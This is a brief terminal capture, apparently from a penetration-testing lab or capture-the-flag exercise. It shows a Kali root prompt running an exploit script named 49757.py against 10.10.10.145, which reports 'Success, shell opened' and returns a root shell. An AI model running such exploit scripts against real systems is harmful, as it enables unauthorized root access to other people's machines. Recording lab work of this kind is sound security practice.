 ┌──(root㉿kali)-[~]
└─# python 49757.py 10.10.10.145
/root/49757.py:11: DeprecationWarning: 'telnetlib' is deprecated and slated for removal in Python 3.13
  from telnetlib import Telnet
Success, shell opened
Send `exit` to quit shell
id
uid=0(root) gid=0(root)